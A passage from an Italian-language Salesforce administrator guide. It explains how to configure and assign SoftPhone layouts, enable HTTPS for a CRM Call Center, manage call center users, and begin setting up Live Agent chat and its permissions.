- **6.** Nella sezione Visualizza questi oggetti Salesforce, fare clic su **Aggiungi/Rimuovi oggetti** per aggiungere, rimuovere o modificare l'ordine dei link agli oggetti correlati alle chiamate.
- **7.** Sotto l'elenco degli oggetti selezionati, fare clic su **Modifica** accanto alle singole righe Se viene trovato un unico *<Oggetto>* visualizza per specificare i campi che devono essere visualizzati nel layout di SoftPhone se il record di quell'oggetto è l'unico record trovato. È possibile aggiungere, rimuovere o modificare l'ordine dei campi.
- **8.** Nella sezione Impostazioni Screen-Pop (per i tipi di chiamate in entrata), fare clic su **Modifica** accanto a ogni riga di corrispondenza con un tipo di record per specificare le schermate da visualizzare quando i dettagli di una chiamata in entrata corrispondono o non corrispondono a record esistenti in Salesforce. La tabella riportata di seguito descrive le singole righe di corrispondenza con i record e le relative opzioni Screen-Pop:







Per nascondere le righe di corrispondenza con i record espanse, fare clic su **Comprimi**.

Questa sezione viene visualizzata solo se l'adattatore CTI è stato creato mediante [CTI Developer's Toolkit versione 2.0 o successiva.](#page-2577-0)

- **9.** Configurare i layout di SoftPhone per i restanti tipi di chiamata nell'elenco di selezione Seleziona tipo di chiamata.
- **10.** Fare clic su **Salva**.
- Nota: alcune funzioni di Salesforce CRM Call Center descritte in questa Guida potrebbero non essere disponibili nel SoftPhone dell'utente in virtù delle personalizzazioni e delle modifiche apportate per l'organizzazione o del [CTI Toolkit](#page-2577-0) con cui è stato creato il SoftPhone. Per informazioni dettagliate, contattare l'amministratore.

#### VEDERE ANCHE:

<span id="page-2590-0"></span>[Impostazione di Salesforce CRM Call Center](#page-2580-0) [Assegnazione di un layout di SoftPhone a un profilo utente](#page-2590-0)

#### Assegnazione di un layout di SoftPhone a un profilo utente

Dopo che sono stati [definiti uno o più layout di SoftPhone personalizzati,](#page-2587-0) è possibile assegnarli ai profili utente:

- **1.** Da Imposta, immettere *Layout SoftPhone* nella casella Ricerca veloce, quindi selezionare **Layout SoftPhone**.
- **2.** Fare clic su **Assegnazione layout**.
- **3.** Per ogni profilo utente visualizzato nella pagina, selezionare il layout di SoftPhone che il profilo dovrà utilizzare. I profili vengono elencati in questa pagina solo se includono utenti che sono attualmente assegnati a un call center, o se è già stato loro assegnato un layout SoftPhone.
- **4.** Fare clic su **Salva**.
- Nota: gli utenti del call center visualizzeranno il nuovo layout di SoftPhone loro assegnato al momento del successivo accesso a Salesforce.

#### VEDERE ANCHE:

[Impostazione di Salesforce CRM Call Center](#page-2580-0) [Personalizzazione dei layout di SoftPhone](#page-2587-1)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per assegnare un layout di SoftPhone a un profilo utente:

## <span id="page-2591-0"></span>Abilitazione di HTTPS in un call center

Con gli adattatori CTI creati con la versione 4.0 di CTI Toolkit, è possibile specificare un URL protetto, o che utilizza il protocollo di trasferimento di ipertesto protetto (HTTPS), per il call center. L'uso di HTTPS offre una maggiore protezione del call center, aiutando anche a prevenire gli avvisi di contenuto misto che possono essere visualizzati nel browser utilizzato se la propria organizzazione Salesforce usa il protocollo HTTPS e il call center no.

Per abilitare HTTPS:

- **1.** Da Imposta, immettere *Call center* nella casella Ricerca veloce, quindi selezionare **Call center**.
- **2.** Fare clic sul nome di un call center.
- **3.** Fare clic su **Modifica**.
- **4.** Digitare l'URL protetto dell'adattatore in URL adattatore CTI. Ad esempio, https://hostlocale:11000.
- **5.** Fare clic su **Salva**.
- Importante: oltre a specificare un URL protetto nella pagina Impostazioni call center, è  $\blacksquare$ anche necessario modificare il file di configurazione dell'adattatore CTI e creare e installare un nuovo certificato per l'adattatore CTI. Per ulteriori informazioni, vedere la [CTI Toolkit](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf) [Developer's Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_cti_developer_guide_2.pdf).
	- Nota: le precedenti versioni di CTI sono protette ma utilizzano tecnologie Windows<sup>®</sup> diverse da quelle utilizzate in CTI 4.0.

<span id="page-2591-1"></span>VEDERE ANCHE:

[Panoramica su Salesforce CTI Toolkit](#page-2577-0) [Impostazione di Salesforce CRM Call Center](#page-2580-0)

# Gestione degli utenti di un call center

Un utente di Salesforce non può visualizzare le funzioni di Salesforce CRM Call Center a meno che l'amministratore non l'abbia assegnato a un call center. Vedere le istruzioni seguenti:

- **•** [Aggiunta di un utente a un call center](#page-2592-0)
- **•** [Rimozione di un utente da un call center](#page-2593-0)

Ogni utente di call center può accedere a una serie di [impostazioni SoftPhone personali](#page-2226-0) che specificano:

- **•** Se l'utente deve accedere automaticamente al proprio SoftPhone nel momento in cui accede a Salesforce.
- **•** La modalità di visualizzazione di un record quando questo è l'unico che corrisponde a una chiamata in arrivo.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per abilitare HTTPS in un call center:

**•** "Personalizza applicazione"

E

"Gestisci call center"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere o rimuovere utenti di un call center:
Per modificare le impostazioni SoftPhone personali predefinite per tutti i nuovi utenti di call center, utilizzare l'API Force.com.

#### VEDERE ANCHE:

[Impostazione di Salesforce CRM Call Center](#page-2580-0) [Creazione di un call center](#page-2583-0) [Gestione dei call center](#page-2585-0)

# Aggiunta di un utente a un call center

Per aggiungere un utente a un call center in [Salesforce CRM Call Center](#page-2579-0):

- **1.** Da Imposta, immettere *Call center* nella casella Ricerca veloce, quindi selezionare **Call center**.
- **2.** Fare clic sul nome del call center al quale si desidera assegnare l'utente Salesforce.
- **3.** Nell'elenco correlato Utenti call center, fare clic su **Gestisci utenti call center**.
- **4.** Fare clic su **Aggiungi altri utenti**.
- **5.** Specificare i criteri di ricerca per trovare gli utenti Salesforce da assegnare al call center.
- **6.** Fare clic su **Trova** per visualizzare l'elenco degli utenti Salesforce che corrispondono ai criteri di ricerca. Tutti gli utenti che appartengono già a un call center sono esclusi dai risultati della ricerca in quanto ogni utente può essere assegnato a un solo call center alla volta.
- **7.** Selezionare la casella di controllo di fianco a ogni utente che si desidera assegnare al call center e fare clic su **Aggiungi a call center**.

In alternativa, è possibile modificare il call center di un utente nella pagina Modifica dell'utente:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto al nome dell'utente.
- **3.** Modificare il campo Call center secondo necessità. Per modificare il call center di un

utente, fare clic sull'icona di ricerca ( $\bigcirc$ ) e selezionare un nuovo call center, oppure rimuovere l'utente dal call center attuale semplicemente cancellando il nome del call center dal campo.

VEDERE ANCHE:

[Impostazione di Salesforce CRM Call Center](#page-2580-0) [Gestione degli utenti di un call center](#page-2591-0) [Creazione di un call center](#page-2583-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per aggiungere utenti a un call center:

**•** "Gestisci call center"

# Rimozione di un utente da un call center

Per rimuovere un utente da un call center in Salesforce CRM Call Center:

- **1.** Da Imposta, immettere *Call center* nella casella Ricerca veloce, quindi selezionare **Call center**.
- **2.** Fare clic sul nome del call center dal quale si desidera rimuovere l'utente Salesforce.
- **3.** Nell'elenco correlato Utenti call center, fare clic su **Gestisci utenti call center**.
- **4.** Fare clic su **Rimuovi** accanto al nome dell'utente che si desidera rimuovere dal call center. Per rimuovere più utenti contemporaneamente, selezionare la casella di controllo Azione accanto a ciascun utente che si desidera rimuovere, quindi fare clic su **Rimuovi utenti**.

In alternativa, è possibile modificare il call center di un utente nella pagina Modifica dell'utente:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto al nome dell'utente.
- **3.** Modificare il campo Call center secondo necessità. Per modificare il call center di un utente, fare clic sull'icona di ricerca ( $\bigcirc$ ) e selezionare un nuovo call center, oppure rimuovere l'utente dal call center attuale semplicemente cancellando il nome del call center dal campo.

#### VEDERE ANCHE:

[Impostazione di Salesforce CRM Call Center](#page-2580-0) [Gestione degli utenti di un call center](#page-2591-0) [Creazione di un call center](#page-2583-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per rimuovere utenti da un call center:

**•** "Gestisci call center"

# Creazioni di canali chat sul Web

# Chat live per amministratori

Benvenuti a Live Agent per amministratori! Live Agent è una soluzione chat completa che semplifica le attività di assistenza ai clienti svolte da agenti e supervisori dell'organizzazione. Con Live Agent, il reparto di assistenza può sfruttare tutti gli strumenti di supporto disponibili in Salesforce Console mentre forniscono assistenza via chat in tempo reale.

L'amministratore può impostare e personalizzare Live Agent per gli utenti, inclusi agenti e supervisori dell'assistenza. Live Agent è facile da configurare ed è estremamente personalizzabile, quindi è possibile abilitare una suite di funzionalità che agenti e supervisori possono utilizzare mentre assistono i clienti.

È necessario eseguire alcune importanti operazioni per abilitare, impostare e distribuire Live Agent nella propria organizzazione. Vediamo quali sono.

#### IN QUESTA SEZIONE:

#### [Creazione di un'implementazione di base di Live Agent](#page-2595-0)

Prima di personalizzare Live Agent, è necessario creare l'implementazione di base di Live Agent per la propria organizzazione. Completata la procedura di impostazione di base, si avrà a disposizione un'implementazione di Live Agent funzionante che gli agenti potranno utilizzare per chattare con i clienti.

#### [Personalizzazione dell'implementazione di Live Agent](#page-2619-0)

Dopo aver impostato l'implementazione di base di Live Agent, è possibile personalizzarla con le soluzioni più appropriate per agenti, supervisori e clienti. Live Agent offre diverse opzioni per personalizzare l'implementazione in modo dichiarativo, ovvero senza utilizzare codice.

#### [Impostazione di Live Agent in Salesforce Console](#page-2631-0)

Dopo avere impostato e personalizzato l'implementazione di base di Live Agent, aggiungerla a Salesforce Console in modo tale che gli agenti e i supervisori possano iniziare a chattare con i clienti per fornire assistenza. Inoltre, è possibile impostare alcune altre funzioni in Salesforce Console per creare un'esperienza di chat ancora più efficiente per gli agenti e per i clienti.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per impostare Live Agent:

**•** "Personalizza applicazione"

Per creare profili utente o insiemi di autorizzazioni:

# <span id="page-2595-0"></span>Creazione di un'implementazione di base di Live Agent

Prima di personalizzare Live Agent, è necessario creare l'implementazione di base di Live Agent per la propria organizzazione. Completata la procedura di impostazione di base, si avrà a disposizione un'implementazione di Live Agent funzionante che gli agenti potranno utilizzare per chattare con i clienti.

#### IN QUESTA SEZIONE:

1. [Abilitazione di Live Agent](#page-2596-0)

Per iniziare a utilizzare Live Agent, abilitarlo per l'organizzazione. Dopo aver abilitato Live Agent, è possibile personalizzarlo.

2. [Creazione di utenti Live Agent](#page-2597-0)

Per consentire agli utenti di fornire assistenza ai clienti tramite la chat, è necessario assegnare gli utenti come utenti Live Agent. Gli utenti Live Agent sono agenti e supervisori dell'assistenza che dispongono delle autorizzazioni Salesforce necessarie per fornire assistenza ai clienti in chat.

3. [Creazione e assegnazione di competenze Live Agent](#page-2602-0)

Le competenze identificano le aree di esperienza specifiche dei singoli agenti. Quando si assegna un agente a una competenza, tale agente riceve le richieste di chat correlate alle proprie aree di competenza. È anche possibile consentire ai supervisori di assegnare le competenze agli agenti.

4. [Creazione di configurazioni di Live Agent](#page-2603-0)

Le configurazioni di Live Agent definiscono le funzionalità di Live Agent disponibili per agenti e supervisori dell'assistenza quando gli agenti chattano con i clienti. Creare configurazioni di Live Agent per controllare le funzionalità di Live Agent in Salesforce Console.

#### 5. [Creazione di distribuzioni di Live Agent](#page-2608-0)

Una distribuzione è una sezione del sito Web della propria società abilitata per Live Agent. Creare le distribuzioni per implementare Live Agent e controllarne la funzionalità sul sito Web.

#### 6. [Creazione dei pulsanti Chat](#page-2611-0)

Creare i pulsanti Chat per consentire ai clienti di richiedere una chat con un agente direttamente dal sito Web.

#### 7. [Personalizzazione delle immagini aziendali di Live Agent con Force.com Sites](#page-2618-0)

Per personalizzare la propria implementazione di Live Agent con le immagini aziendali, utilizzare un sito Force.com per caricare le immagini per la finestra della chat e i pulsanti Chat.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per impostare Live Agent:

**•** "Personalizza applicazione"

Per creare profili utente o insiemi di autorizzazioni:

#### <span id="page-2596-0"></span>Abilitazione di Live Agent

Per iniziare a utilizzare Live Agent, abilitarlo per l'organizzazione. Dopo aver abilitato Live Agent, è possibile personalizzarlo.

- **1.** Da Imposta, immettere *Impostazioni Live Agent* nella casella Ricerca veloce, quindi selezionare **Impostazioni Live Agent**.
- **2.** Selezionare Abilita Live Agent.
- **3.** Fare clic su **Salva**.



Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare Live Agent:

**•** "Personalizza applicazione"

# <span id="page-2597-0"></span>Creazione di utenti Live Agent

Per consentire agli utenti di fornire assistenza ai clienti tramite la chat, è necessario assegnare gli utenti come utenti Live Agent. Gli utenti Live Agent sono agenti e supervisori dell'assistenza che dispongono delle autorizzazioni Salesforce necessarie per fornire assistenza ai clienti in chat.

Tutti gli utenti Live Agent devono disporre dell'autorizzazione amministrativa API abilitata nel proprio profilo associato per poter utilizzare Live Agent.

- **1.** Da Imposta, digitare *Utenti* nella casella Ricerca veloce e quindi selezionare **Utenti**.
- **2.** Fare clic su **Modifica** accanto al nome dell'utente.
- **3.** Selezionare Utente Live Agent. Se questa casella di controllo non è visualizzata, verificare che l'organizzazione abbia acquistato un numero sufficiente di licenze per la funzionalità Live Agent.
- **4.** Fare clic su **Salva**.

Dopo avere creato gli utenti, accertarsi di assegnare loro una configurazione di Live Agent e di associarli alle competenze appropriate.

#### IN QUESTA SEZIONE:

#### [Autorizzazioni per gli agenti dell'assistenza Live Agent](#page-2597-1)

È necessario abilitare alcune autorizzazioni specifiche per gli agenti dell'assistenza Live Agent in modo tale che possano accedere a tutti gli strumenti necessari per fornire assistenza ai clienti.

#### [Autorizzazioni per i supervisori dell'assistenza Live Agent](#page-2599-0)

<span id="page-2597-1"></span>È necessario abilitare alcune autorizzazioni specifiche per i supervisori dell'assistenza Live Agent in modo tale che possano accedere a tutti gli strumenti necessari per monitorare le attività degli agenti ed esaminare le informazioni dei clienti.

#### Autorizzazioni per gli agenti dell'assistenza Live Agent

È necessario abilitare alcune autorizzazioni specifiche per gli agenti dell'assistenza Live Agent in modo tale che possano accedere a tutti gli strumenti necessari per fornire assistenza ai clienti.

#### **Autorizzazioni generali**



#### **Autorizzazioni sugli oggetti**



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare o modificare utenti:

**•** "Gestisci utenti interni"

Per consentire agli agenti di utilizzare Live Agent:

**•** Autorizzazione amministrativa "API abilitata"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012





<span id="page-2599-0"></span>Autorizzazioni per i supervisori dell'assistenza Live Agent

È necessario abilitare alcune autorizzazioni specifiche per i supervisori dell'assistenza Live Agent in modo tale che possano accedere a tutti gli strumenti necessari per monitorare le attività degli agenti ed esaminare le informazioni dei clienti.

#### **Autorizzazioni generali**

